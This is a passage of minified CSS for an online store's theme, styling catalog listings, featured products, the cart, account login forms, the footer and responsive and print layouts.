li:not(.subheader),.have-a-question li:not(.subheader){padding-left:40px;position:relative}.zmf-diff-prod li:not(.subheader) i,.zmf-diff li:not(.subheader) i,.have-a-question-prod li:not(.subheader) i,.have-a-question li:not(.subheader) i{color:#fff;font-size:28px;font-size:2.8rem;position:absolute;left:0;top:5px}.body_product .row.master i{color:#000!important}.body_product .row.master ul.side-nav li:not(.subheader){margin:0;color:#666}.body_product .row.master ul.side-nav li a{font-weight:700}ul.side-nav li:not(.subheader){margin:0 10px 10px;color:#fff}ul.side-nav li a:hover{color:#ccc}.have-a-question-prod li:not(.subheader) i.fa-mobile,.have-a-question li:not(.subheader) i.fa-mobile{font-size:5rem!important;margin-top:-12px}#sidebar-main .social-wrap li{display:inline-block;list-style:none;margin:1%}#sidebar-main .social-wrap li a{font-size:28px;font-size:2.8rem}#recent_articles #widget_news_menu_id_recent li,#topics #widget_news_menu_id_topics li{list-style:none;margin:0 0 15px}#recent_articles #widget_news_menu_id_recent li a,#topics #widget_news_menu_id_topics li a{color:#fff}.wsm_resource_image{display:block;float:left;max-width:200px;margin-right:2%;width:20%}.wsm_resource_image img{width:100%}.wsm_resource_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_resource_title a.wsm_resource_file{display:block;font-size:14px;margin:10px 0 0}.wsm_resource>li{border-bottom:1px solid #ccc;clear:both;padding:15px 0}.wsm_resource>li>img{float:left;width:20%}.wsm_resource>li>img~span{margin-left:22%}.widget_event_wrapper .widget_event_flyer{width:200px}.widget_event_wrapper .widget_event_flyer a img{width:100%;max-width:200px}.widget_event_wrapper .widget_event_row_2{background:0 0}.widget_event_wrapper .widget_event_day{border-bottom:1px solid #eee;margin:10px 0}.widget_event_wrapper .widget_event_date_3{margin:0}.widget_event_wrapper p.widget_event_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_calendar_search_form #calendar_search_from,.wsm_calendar_search_form #calendar_search_to{width:200px}#wsm_calendar td{background:#ccc;text-align:center}#wsm_calendar_month_view tbody{background:#ccc}#wsm_calendar_month_view tbody tr:first-child{background:#aaa;border:0;color:#fff}#wsm_calendar_month_view{border:1px solid #ccc}#wsm_calendar_month_view th{border:0}#wsm_calendar_month_view tbody tr:nth-child(even){background:#eee}.wsm_calendar_search_form #calendar_search{width:200px}.wsm_calendar_search_form label,.wsm_calendar_search_form input{display:inline-block}.wsm_calendar_search_form input[type=(submit)]{margin:0}#widget_event_wrapper_id_events .widget_event_label{display:none}#widget_event_wrapper_id_events .widget_event_date_wrapper,#widget_event_wrapper_id_events .widget_event_info_wrapper{margin:0}#widget_event_wrapper_id_events p.widget_event_date{margin-bottom:0;font-size:18px;font-size:1.8rem}#widget_event_wrapper_id_events .widget_event_title{font-size:24px;font-size:2.4rem;text-transform:capitalize}#wsm_news_list_wrapper .wsm_news_list_date{background:0 0;background-image:none;border:none;color:#333;float:none;text-align:left;width:auto}#wsm_news_list_wrapper .wsm_news_list_month,#wsm_news_list_wrapper .wsm_news_list_day,#wsm_news_list_wrapper .wsm_news_list_year{color:#666;display:inline;font-size:14px;font-size:1.4rem;font-weight:400}#wsm_news_list_wrapper .wsm_news_list_day:after{content:','}#wsm_news_list_wrapper .wsm_news_list{margin:0}.wsm_catalog_pages img{margin-bottom:0}.wsm_news_entry{border-bottom:1px solid #ccc;margin-bottom:15px;padding-bottom:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:1px solid #ccc;padding:15px;width:100%}.wsm_news_post_comment #wsm_customer_login_form{border:1px solid #ccc;background:#eee;padding:15px}.wsm_news_post_comment .wsm_interface_header{background:0 0;padding-top:10px}.wsm_interface_helper_link{font-size:12px;font-size:1.2rem;margin:5px 0;text-align:right;width:auto}.wsm_news_post_comment form{margin-bottom:0}.wsm_news_post_comment form label{width:25%!important}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{margin:0 0 5px;width:75%!important}.wsm_news_post_comment form hr{display:none}.wsm_news_post_comment form .wsm_interface_btn_account_login{line-height:1;margin:0;padding:5px;float:right}.wsm_interface_wrapper_account_login .wsm_interface_form{text-align:right}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:12px;font-size:1.2rem;width:20%}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0% 0 0% 2%;width:78%}.wsm_interface_wrapper_account_login .wsm_interface_helper_link{clear:both;display:inline-block;font-size:12px;font-size:1.2rem;margin:0;padding:0;text-align:right;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=submit]{padding:5px;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_bool{text-align:left}.wsm_interface_address_section{float:none;margin:0;width:100%}#customer-account-tabs{background:#fff;border-bottom:0 solid #ccc}#customer-account-tabs li{border:1px solid #ccc}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before{content:' \2193 \00A0'}#customer-account-tabs.wsm_interface_tabs li a{background:#ccc}#customer-account-tabs.wsm_interface_tabs li a:after{content:' \2192 \00A0'}#customer-account-tabs.wsm_interface_tabs li#my-account a,#customer-account-tabs.wsm_interface_tabs li#my-orders a{background:#eee}#customer-account-tabs.wsm_interface_tabs li#my-account a:after,#customer-account-tabs.wsm_interface_tabs li#my-orders a:after{content:''}#customer-account-tabs.wsm_interface_tabs li.wsm_interface_tab_active a{background:#e95c03!important;color:#fff}.faq_contents_qs{border-bottom:1px solid #ccc;margin-bottom:30px;padding-bottom:15px}.faq_contents_category>a:first-child{display:inline-block;font-weight:700;margin-bottom:15px}.wsm-cat-trail-pt.wsm-cat-trail-active.wsm-cat-trail-pt-:before{content:'\00BB '}.sitemap ul{line-height:1;list-style:none}.sitemap li{margin-bottom:0}.sitemap li a{font-size:12px;font-size:1.2rem}.sitemap .eight>ul{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.sitemap .eight>ul>li.widget_cat_menu_pcat>a{font-weight:700}.wsm_gallery_album_wrap .wsm_gallery_album_image{margin-right:2%;width:25%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:left;margin-left:0!important;width:70%}.wsm_gallery_album_pages{line-height:1}.wsm_photo_thumb{height:150px;width:23%;margin:1%;margin-bottom:15px}.wsm_photo_thumb img{max-height:100%}@media only screen and (max-width:940px){#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{display:none!important}#sidebar-main .subheader,#sidebar-main h4{font-size:18px;font-size:1.8rem}}@media only screen and (max-width:767px){.wsm-tree-indent,.faq_contents_qs{margin-left:0}.wsm_calendar_search_form label{display:inline-block;width:18%}.wsm_calendar_search_form #calendar_search,.wsm_calendar_search_form #calendar_search_to,.wsm_calendar_search_form #calendar_search_from{border-radius:3px;box-shadow:inset 1px 1px 3px 1px rgb(0 0 0 / .1)!important;display:inline-block;width:80%!important}.wsm_calendar_search_form input[type=submit]{float:right}.wsm_photo_thumb{height:150px;width:31%;margin:1%}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:14px;font-size:1.4rem;line-height:18px}}@media only screen and (max-width:480px){.have-a-question-prod.side-nav li.subheader,.zmf-diff-prod.side-nav li.subheader,.have-a-question-prod.side-nav li.subheader span,.zmf-diff-prod.side-nav li.subheader span{font-size:18px;font-size:1.8rem}.wsm_resource_image{float:none;max-width:none;margin-right:0%;text-align:center;width:100%}.wsm_resource_image img{display:block;margin:0 auto;width:auto}span.wsm_resource_title{font-size:14px;font-size:1.4rem;font-weight:700;float:none;width:100%}.wsm_resource_description{float:none}.wsm_resource_description,.wsm_resource_description p{font-size:12px;font-size:1rem;line-height:1.4}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:14px;font-size:1.4rem;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0;width:100%}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before,#customer-account-tabs.wsm_interface_tabs li a:after{display:none}#customer-account-tabs{background:#fff}#customer-account-tabs li{border:1px solid #ccc;display:inline-block;margin:1%;padding:0;width:48%}#customer-account-tabs li a{display:inline-block;width:100%}#wsm_calendar,.wsm_calendar_search_form,#wsm_calendar_month_view{display:none}#widget_event_wrapper_id_events{margin-bottom:15px}#widget_event_wrapper_id_events .widget_event_title{font-size:18px;font-size:1.8rem;line-height:1}#widget_event_wrapper_id_events .widget_event_date_standard{font-size:12px;font-size:1.2rem}#cboxLoadedContent #wsm-prod-info-container{min-width:0!important}#cboxContent .product_form button{width:50%!important}#cboxContent #wsm-prod-rotate-image img{max-height:150px!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:150px!important;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form label,.wsm_interface_wrapper_account_login .wsm_interface_form input{display:block;width:100%;float:none;margin:0;text-align:left}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{width:100%!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio],.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]{display:inline-block;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio]+label,.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]+label{display:inline;width:auto}.widget_event_wrapper .widget_event_flyer{float:none;width:100%}.widget_event_wrapper .widget_event_flyer a img{display:block;margin:0 auto;max-width:200px;width:100%}.widget_event_wrapper .widget_event_info_wrapper,.widget_event_wrapper .widget_event_date_wrapper{margin:0}.widget_event_wrapper .widget_event_details{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_calender_event_wrapper .wsm_calendar_event_flyer{float:none;max-width:none;width:100%}.wsm_calender_event_wrapper .wsm_calendar_event_flyer img{display:block;margin:0 auto!important}.wsm_calendar_event_info.event_info_margin,.wsm_calendar_event_description.event_description_margin{margin:0 0 25px}.wsm_calendar_event_info.event_info_margin p{margin:0 0 10px}.wsm_calendar_event_description.event_description_margin{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_gallery_album_wrap .wsm_gallery_album_image{float:none;width:100%;margin-right:0%;margin-bottom:15px}.wsm_gallery_album_wrap .wsm_gallery_album_image img{margin-bottom:0;width:100%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:none;width:100%}.wsm_photo_thumb{height:150px;width:48%;margin:1%;margin-bottom:15px}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:12px;font-size:1.2rem line-height:14px}}.footer-wrap{clear:both;margin-top:15px;padding-top:35px}footer a:link,footer a:visited{color:#aaa}footer .store-info li a{display:inline}footer ul.side-nav{padding:15px 0 0}footer ul.side-nav ul{padding:0}footer ul.side-nav li.subheader{color:#fff;font-family:exo,Helvetica,arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;margin-left:0;margin-bottom:25px;font-style:italic;text-transform:uppercase}footer ul.side-nav li{color:#aaa;font-size:16px;font-size:1.6rem;line-height:17px;line-height:1.7rem;margin-left:10px}footer .phone-hours,footer .facebook{margin-top:30px!important}footer .facebook a{display:block!important;margin-top:10px;font-size:45px}footer ul.social-wrap{overflow:hidden}footer ul.social-wrap a{color:#fff}footer ul.social-wrap a:hover{color:#ffc455;text-decoration:none}footer ul.social-wrap li.subheader{float:none;height:auto;text-align:left;width:100%}footer ul.social-wrap li{display:inline-block;font-size:30px;height:30px;margin:0 5px;width:30px}footer hr{border:none;clear:both;height:2px;padding:0;overflow:hidden}footer #wsm_copyright a:hover{color:#fff;text-decoration:underline}footer #wsm_copyright{color:#666;font-size:10px;line-height:1.5;margin-bottom:15px;text-align:right}footer #wsm_copyright a{color:#aaa}footer .credit_cards{margin:0;padding:10px 5px;padding-right:20px!important;text-align:left}footer .credit_cards li{background:url(/files/images/sprite-ccards.png) no-repeat;display:inline-block;height:38px;margin:0 1px 1px 0!important;text-indent:-1000em;width:61px;text-align:left}footer .credit_cards li.subheader{background:0 0;display:block;float:none;height:0;margin:0 0 50px!important;padding:0;text-indent:0;width:100%;text-align:left}footer .credit_cards li.cc_visa{background-position:0 -110px}footer .credit_cards li.cc_mastercard{background-position:-62px -110px}footer .credit_cards li.cc_amex{background-position:-125px -110px}footer .credit_cards li.cc_discover{background-position:-187px -110px}footer .credit_cards li.cc_paypal{background-position:-249px -110px}footer .credit_cards li.wsm-ssl{clear:both;background:0 0;display:block!important;text-indent:0!important}footer ul.side-nav li.view_mobile_wrap,footer ul.side-nav li.view_desktop_wrap,.is_desktop.viewMobile footer ul.side-nav li.view_desktop_wrap{display:none}.viewDesktop.is_mobile footer ul.side-nav li.view_mobile_wrap,.viewMobile footer ul.side-nav li.view_desktop_wrap{display:block}@media only screen and (min-width:940px){#sidebar-main .wsm_widget_attribute_selector_clear{float:right;width:auto}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{width:auto}.body_cat #cboxContent,.body_product #cboxContent{border:4px solid #a90000;padding:10px 20px}}@media only screen and (max-width:767px){footer #wsm_copyright{text-align:left}footer .footer-columns>div{border-bottom:1px solid #222;overflow:hidden;position:relative}footer .footer-columns>div:after{border-bottom:1px solid #000;bottom:0;content:'';height:1px;position:absolute;width:100%}footer .side-nav{margin:0 0 20px;text-align:center}footer .store-info .side-nav li{width:100%}footer .facebook a{background:0 0!important}footer .side-nav li{width:47%;display:inline-block;margin:0 0 5px!important}footer .credit_cards li:not(.subheader){display:inline-block;width:62px!important}footer .side-nav li a{background:rgb(0 0 0 / .7);display:block;margin:0!important;padding:10px;position:relative;text-align:center}footer li.subheader{display:block;margin:20px 0!important;width:100%}footer ul.social-wrap li.subheader{margin-bottom:15px!important;text-align:center!important}footer ul.social-wrap li{float:none;display:inline-block;height:auto;margin:0 20px 0 0!important}footer ul.social-wrap li a{background:0 0}footer .credit_cards li.subheader{text-align:center}footer .credit_cards li.wsm-ssl{margin:0 auto!important}}@media only screen and (max-width:480px){footer .button{width:auto!important}footer .side-nav li{width:100%;display:block;margin:1% 0}}.light-gray,.reveal-modal,h3.wsm_cart_table_headers,.wsm_cart_total_wrapper{background:#fff}.dark-blue,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_accordion h3.ui-state-active,.prod-info-right-wrap{background:#3e74b9;background-image:url([data-uri]);background:-moz-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#3e74b9),color-stop(100%,#2564b2));background:-webkit-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-o-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-ms-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:linear-gradient(to bottom,#3e74b9 1%,#2564b2 100%)}@media print{a:link:after,a:visited:after{content:""}header #megaDrop,header .top-bar,.footer-wrap,.cart_widget_wrapper,.toggle-nav,.calls-to-action,.zmf-diff,.have-a-question,.wsm-cat-image-descrip-wrapper,#wsm-prod-adminbar,.wsm-cat-pagination,.wsm-cat-list-item .wsm-cat-form,.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_links,.wsm_interface_cart_btn.wsm_interface_cart_update_btn,.wsm_cart_actions.wsm_cart_actions_bottom,.wsm_cart_shipping_tool_container .wsm_cart_shipping_tool_disclaimer_top,.wsm_cart_ship_ups_disclaimer_bottom.wsm_cart_ship_ups_disclaimer{display:none!important}header{height:70px;position:relative}header .logo img{max-height:70px;position:relative}header .phone-link{position:absolute;right:0}.wsm-prod-gallery-view .wsm-cat-list-item{height:400px!important;width:33%!important;float:left!important;margin:0!important;padding:1%!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap{height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap img{max-height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-image{position:static!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left!important;width:24%!important;margin-right:1%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap{float:left;width:23%!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info_wrapper{width:78%!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_image{float:left;width:20%;margin-right:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info{width:50%!important;float:left;border:0!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{width:50%!important;float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price>div{float:left!important;width:45%!important;margin:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty{float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{border:0!important}.wsm_cart_items_wrapper{margin-bottom:0}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}.wsm_cart_zip_code{width:100%!important}#wsm_cart_estimate_shipping .wsm_cart_zip_code input.wsm_cart_shipping_tool_input,#wsm_cart_estimate_shipping .wsm_cart_btn.wsm_interface_cart_shipping_tool_button{display:block!important;float:none!important;width:100%!important}}.homepage .nine.columns,.homepage+#sidebar-main .three.columns{padding-top:15px}.homepage .nine.columns{background:#fff;position:relative}.homepage+#sidebar-main .three.columns{background:#000;padding-left:0;padding-right:0}.homepage h2{font-size:36px;font-size:3.6rem}#featured_slideshow{position:relative}#featured_slideshow img{margin-bottom:0}.owl-nav{display:none}#widget_gallery_id_static_banners,#widget_gallery_id_static_banners li,#widget_gallery_id_static_banners li img{margin:0}.ymm-wrap form{margin-bottom:0}.ymm-wrap #sidebar_year,.ymm-wrap #sidebar_make,.ymm-wrap #sidebar_model,.ymm-wrap #sidebar_submodel{display:inline-block;margin-right:1%;width:18%}.ymm-wrap #sidebar_submodel{margin-right:0}.ymm-wrap select{width:100%}.ymm-wrap .wsm-attribute-buttons{display:inline-block;width:15%}.ymm-wrap hr{display:none}.ymm-wrap .wsm_widget_attribute_selector_label span{color:#fff;font-weight:700;text-align:left}#sidebar_year_text,#sidebar_make_text,#sidebar_model_text,#sidebar_submodel_text{display:inline-block;margin-right:10px}.ymm-wrap .wsm_widget_attribute_selector_label .wsm_widget_attribute_selector_tag{font-weight:400;margin-right:5px}#widget_featured_prods_feat_prods{display:flex;flex-wrap:wrap}#widget_featured_prods_feat_prods .widget_featured_prod{float:left;line-height:1;padding-bottom:5px;position:relative;width:31%;margin:0 5px 50px;background:#eee;border:1px solid #ccc}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{max-height:165px;background:#fff;padding:5px}#widget_featured_prods_feat_prods .widget_featured_prod img{margin-bottom:0}#widget_featured_prods_feat_prods hr{display:none}#widget_featured_prods_feat_prods .wsm_product_sale_tag{background:#ec7e37}#widget_featured_prods_feat_prods .widget_featured_new_icon{background:#3a71b8}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{color:#fff;font-size:10px;font-size:1rem;font-weight:400;left:20px;line-height:1.5;padding:0 5px;position:absolute;top:-3px;text-transform:uppercase}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:65px}#widget_featured_prods_feat_prods .wsm_product_saleprice_sale{background:#ec7e37;border-radius:0 5px 5px 0;color:#fff;font-style:normal;margin:0 5px 0 0;padding:0 5px}#widget_featured_prods_feat_prods .widget_featured_image a{display:block}#widget_featured_prods_feat_prods .widget_featured_image img{margin-bottom:5px;display:block;margin-left:auto;margin-right:auto}#widget_featured_prods_feat_prods .widget_featured_title{display:block;font-size:15px;font-size:1.5rem;line-height:1.3;min-height:45px;max-height:45px;overflow:hidden;background:#666;color:#fff;padding:5px;text-align:center;transition:.3s ease all}#widget_featured_prods_feat_prods .widget_featured_prod:hover .widget_featured_title{background:#b70000}#widget_featured_prods_feat_prods .widget_featured_title a{color:#000;font-weight:700;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;font-style:italic;color:#fff;text-align:center}#widget_featured_prods_feat_prods .wsm_product_option_tag{bottom:0;color:#aaa;font-size:12px;font-size:1.2rem;font-style:italic;left:15px;margin:0;padding:0;position:absolute}#widget_featured_prods_feat_prods .widget_pricebox{margin:0;text-align:center;padding:5px}#widget_featured_prods_feat_prods .wsm_product_oldprice{color:#999;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_oldprice:before{content:'List: ';text-transform:uppercase}#widget_featured_prods_feat_prods .widget_sale{font-weight:700;margin:5px 0}#widget_featured_prods_feat_prods .wsm_product_saleprice em,#widget_featured_prods_feat_prods .wsm_product_oldprice em,#widget_featured_prods_feat_prods .wsm_product_price em{display:none;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_price{font-size:18px;font-size:1.8rem}#widget_featured_prods_feat_prods .wsm_product_saleprice{color:#000;font-size:18px;position:relative}#widget_featured_prods_feat_prods .wsm_product_saleprice:before{border-radius:0 5px 5px 0;color:#f93636;content:'sale: ';display:inline-block;font-size:18px;font-size:1.8rem;position:relative;text-transform:uppercase;padding-right:5px}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{padding:5px 10px}@media only screen and (min-width:940px){#featured_slideshow .wsm_caption{background:rgb(0 0 0 / .5);color:#fff;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:999;padding:15px}#featured_slideshow .featured_title{font-size:34px;font-size:3.4rem;font-weight:700;text-transform:uppercase}#featured_slideshow .featured_description{font-size:14px;font-size:1.4rem}#featured_slideshow .owl-nav{background:rgb(0 0 0 / .5);color:#fff;line-height:1;padding:5px;position:absolute;right:0;bottom:0}#featured_slideshow .owl-nav>div{display:inline-block;margin:0 5px}#featured_slideshow .owl-dots{position:absolute;bottom:5px;width:100%}#featured_slideshow .owl-dots span{background:rgb(255 255 255 / .5);width:15px;height:15px}#featured_slideshow .owl-dots .active span{background:red}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:165px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:125px}.calls-to-action .cta-home{display:none}}@media only screen and (min-width:1170px){#widget_featured_prods_feat_prods .widget_featured_image img{max-height:155px}}@media only screen and (max-width:940px){.homepage .nine.columns{margin-bottom:0}#featured_slideshow .featured_title{font-size:24px;font-size:2.4rem;font-weight:700}#featured_slideshow .featured_description{font-size:12px;font-size:1.2rem}#featured_slideshow .owl-dots{position:absolute;bottom:10px;width:100%}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:125px;max-height:125px;background:#fff!important;max-width:100%!important}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image img{max-height:105px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:100px}}@media only screen and (max-width:767px){#featured_slideshow{margin-bottom:15px}.homepage h2{font-size:24px;font-size:2.4rem}#widget_featured_prods_feat_prods .widget_featured_prod{border-bottom:1px solid #ccc;padding:0 0 15px;margin:0 15px 25px!important;width:42%;min-height:185px}#widget_featured_prods_feat_prods .widget_featured_image{float:none;margin:0 auto;max-width:150px;min-width:150px;width:100%}#widget_featured_prods_feat_prods .widget_featured_title{font-size:14px;font-size:1.4rem;max-height:none;min-height:14px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:10px;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_option_tag{display:block;margin-bottom:10px;position:static}#widget_featured_prods_feat_prods .product_form{float:right;position:static;width:auto}#featured_slideshow .owl-dots,#featured_slideshow .owl-nav{display:none!important}}@media only screen and (max-width:480px){.home .main-content .widget_featured_prod{margin-top:10px}.home .main-content .widget_featured_title{font-size:12px}.home .main-content h2{display:block;margin-bottom:20px;overflow:hidden}.home .main-content h2 a{display:block;text-align:right;width:100%}.home .main-content .widget_featured_title{width:auto}.home .main-content .widget_pricebox{width:auto}#widget_featured_prods_feat_prods .widget_featured_image{float:none;max-width:230px}#widget_featured_prods_feat_prods .product_form{width:130px}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{font-size:10px;font-size:1rem;left:5px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_title{font-size:12px;font-size:1.2rem;max-height:37px;overflow:hidden}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{font-size:13px;font-size:1.3rem}#widget_featured_prods_feat_prods .wsm_product_saleprice_value{display:block}#widget_featured_prods_feat_prods .widget_featured_prod{width:90%;min-height:208px}}.wsm-store-header-store-title,.wsm-cat-description .wsm-cat-label,.wsm-cat-actions-wrap br,.wsm-cat-list-item .wsm-cat-condition,.wsm-cat-list-item .wsm-cat-rating,.wsm-cat-wrapper .wsm_interface_error,.wsm-brand-config-title,.wsm-cat-title-sep,.wsm-cat-clear-all,#wsm-cat-brands-catid-,.wsm-cat-price-save-amount .wsm-cat-label,.wsm-cat-button.wsm-cat-mbtm.wsm-details-button,.wsm-catalog-hr.wsm-brand-hr.wsm-brand-cats-hr,.wsm-brand-wrapper>.wsm-cat-pagination-top,.wsm_horz_menu.wsm-catalog-product-nav,#cboxContent .wsm-prod-head-images #cboxContent .wsm-prod-image-brand-image,#cboxContent .wsm-cat-price-save-amount,.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumb-label-count,.wsm-store-header.wsm-pcat-header,.wsm-store-header.wsm-cat-header,.wsm-cat-brands-wrapper{display:none}form br+.wsm-details-button{display:none!important}.wsm-cat-avail-remarks,.wsm-cat-price-sale-value,.wsm-cat-ship-remarks,.wsm-cat-ship-remarks,.wsm-avail-inventory,.wsm-avail-limited-supply,.wsm-avail-please-call,.wsm-avail-unique{color:red}.wsm-cat-gallery-view .wsm-cat-image-nobrand,.wsm-prod-gallery-view .wsm-cat-image-nobrand{margin-top:0}.wsm-cat-gallery-view .wsm-cat-avail-2,.wsm-prod-gallery-view .wsm-cat-avail-2,.wsm_product_price_label_yourprice .wsm-cat-label,.wsm_product_tiered_qty,.wsm-cat-tag,.wsm-cat-avail-2 span,.wsm-cat-ship-remarks span,.wsm-cat-avail-remarks,.wsm-cat-label,.wsm-cat-ship-remarks-value,.wsm-cat-description li,.wsm-cat-button.add-to-cart-price,.wsm_cat_trail a,.wsm_cat_trail li,.wsm-cat-pagination-nav li,.wsm-cat-item-id.wsm-cat-dealer-id{font-size:12px;font-size:1.2rem!important;line-height:1}.wsm-cat-description,.wsm-cat-description p{font-size:12px;font-size:1.2rem;line-height:1.3}.wsm-cat-list-view .wsm-cat-title a,.wsm-cat-avail-2,.wsm-cat-price-sale-value,.wsm-cat-price-price-value{font-size:14px;font-size:1.4rem}.wsm-cat-pagination{background:#ccc;border-color:#aaa;line-height:1}.wsm-cat-admin-bar-view-pagination{margin-right:10px}.wsm-cat-admin-bar-sort-wrapper select,.wsm-cat-adminbar-view,.wsm-cat-admin-bar-view-pagination select,.wsm-cat-pagination-nav{width:auto}.wsm-cat-pagination-nav,.wsm-cat-pagination-nav li{cursor:pointer;line-height:1}.wsm-cat-pagination-nav span{font-family:arial,sans-serif}.wsm-cat-pagination-nav span:hover{text-decoration:underline}.wsm-cat-pagination-items,.ext-descrip-anchor:after{content:' \25BC';font-size:10px}#cboxContent .wsm-details-button{display:inline}#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-sale-value{color:#333}#cboxContent form{margin-bottom:0}#cboxContent .wsm-tiered-pricing .row_1{background:0 0}#cboxContent .wsm-tiered-purchase{border:0;width:30%}#cboxContent #wsm-prod-options-box{background:0 0}.wsm-cat-actions-wrap button{float:none}.wsm-qview-hover{display:none!important;background:#333 url(none);box-shadow:0 0 10px #aaa;color:#fff;font-family:Arial,sans-serif;height:auto;line-height:1;left:50%;margin-left:-65px;margin-top:-15px;opacity:.9;padding:5px 15px;text-transform:uppercase;width:130px;bottom:auto;top:50%}.wsm-qview-hover:after{content:'Quick View [+]'}#wsm_ajax_add_cart_message>a{display:block!important;margin-top:20px;min-height:max-content;margin-bottom:10px}.wsm_ajax_modal_link_actions{text-align:center;display:flex;gap:15px}.wsm_ajax_modal_link_actions>div{margin:2%;width:45%}.wsm_ajax_modal_link_actions>div a{width:100%!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border-bottom:1px solid #ccc;border-right:1px solid #ccc;margin:0;position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{float:none;margin:0 auto 10px;width:auto!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap a,.wsm-cat-gallery-view .wsm-cat-images-wrap a{display:block}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{margin-bottom:0;max-width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-image{height:auto!important;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{display:block;font-size:14px;font-size:1.4rem;height:50px;overflow:hidden}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view 